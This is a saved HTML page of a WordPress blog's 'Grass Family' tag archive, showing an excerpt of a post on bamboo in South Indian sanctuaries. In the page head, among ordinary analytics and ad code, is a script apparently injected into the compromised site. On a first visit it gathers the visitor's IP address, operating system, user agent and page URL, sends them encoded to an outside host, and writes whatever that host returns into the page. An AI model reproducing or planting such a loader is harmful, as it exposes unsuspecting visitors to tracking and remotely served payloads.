

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/grass-family
body_size: 68824
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Grass Family Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/grass-family" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grass Family Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/grass-family" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/grass-family#webpage","url":"https://www.itslife.in/tag/grass-family","name":"Grass Family Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/grass-family#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/grass-family"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/grass-family#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/grass-family","url":"https://www.itslife.in/tag/grass-family","name":"Grass Family"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/grass-family/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Grass Family Tag Feed" href="https://www.itslife.in/tag/grass-family/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/4317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-grass-family tag-4317 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-15094 post type-post status-publish format-standard has-post-thumbnail category-goodness-of-nature category-trees tag-bamboo tag-bamboo-trees tag-grass-family tag-poaceae tag-trees entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/gardening/trees/bamboo">Bamboo</a></h2>
<p class="entry-meta"><time class="entry-time">January 26, 2013</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/gardening/trees/bamboo#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/gardening/trees/bamboo" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/img_0945-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>Presence of Bamboo in most of the South Indian wild life sanctuaries like Bandipur, Madumalai, Bhadra, Nagarhole, Tholpetty, and Kabini has played an important role in sustaining the wild and avian &#x02026; <a href="https://www.itslife.in/gardening/trees/bamboo" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/goodness-of-nature" rel="category tag">Goodness of Nature</a>, <a href="https://www.itslife.in/category/gardening/trees" rel="category tag">Trees</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/bamboo" rel="tag">Bamboo</a>, <a href="https://www.itslife.in/tag/bamboo-trees" rel="tag">Bamboo Trees</a>, <a href="https://www.itslife.in/tag/grass-family" rel="tag">Grass Family</a>, <a href="https://www.itslife.in/tag/poaceae" rel="tag">Poaceae</a>, <a href="https://www.itslife.in/tag/trees" rel="tag">Trees</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
